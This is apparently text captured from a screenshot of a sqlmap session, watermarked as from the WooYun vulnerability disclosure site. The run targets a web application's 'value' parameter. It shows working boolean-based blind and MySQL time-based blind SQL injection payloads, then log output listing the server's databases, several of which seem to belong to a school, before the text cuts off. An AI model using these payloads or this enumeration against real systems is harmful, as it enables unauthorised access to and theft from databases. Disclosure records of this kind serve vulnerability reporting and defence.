 C:\Windows\system32\cmd.exe - sqlmap -r C:\Users\sith\Desktop\1.txt --dbs
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: value=%E7%BB%8F%E6%B5%8E%' AND 5959=5959 AND '%'='&dataField=name
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: value=%E7%BB%8F%E6%B5%8E%' AND SLEEP(5) AND '%'='&dataField=name
---
[23:44:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:44:16] [INFO] fetching database names
[23:44:16] [INFO] fetching number of databases
[23:44:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:44:16] [INFO] retrieved:
[23:44:17] [WARNING] reflective value(s) found and filtering out
12
[23:44:21] [INFO] retrieved: information_schema
[23:45:32] [INFO] retrieved: bookshow
[23:46:06] [INFO] retrieved: bookshow_zh
[23:46:52] [INFO] retrieved: excellentcourse_resource
[23:48:26] [INFO] retrieved: exercise_exam
[23:49:17] [INFO] retrieved: resourcecenter_dbo
[23:50:28] [INFO] retrieved: school_ec_report
[23:51:33] [INFO] retrieved: school_
www.wooyun.org